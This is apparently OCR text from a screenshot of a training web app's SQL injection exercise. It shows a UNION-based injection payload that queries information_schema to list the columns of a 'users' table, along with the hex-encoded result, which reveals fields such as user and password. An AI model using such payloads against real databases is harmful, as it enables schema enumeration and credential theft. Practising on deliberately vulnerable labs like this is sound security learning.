 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,hex(group_concat(column_name)) from information_schema.columns where table_name='users' #
First name: admin
Surname: admin
ID: 1' union select 1,hex(group_concat(column_name)) from information_schema.columns where table_name='users' #
First name: 1
Surname: 757365725F69642C66697273745F6E616D652C6C6173745F6E616D652C757365722C70617373776F72642C6176617461722C6C6173745F6C6F67696E2C6661696C65645F6C6F67696E2C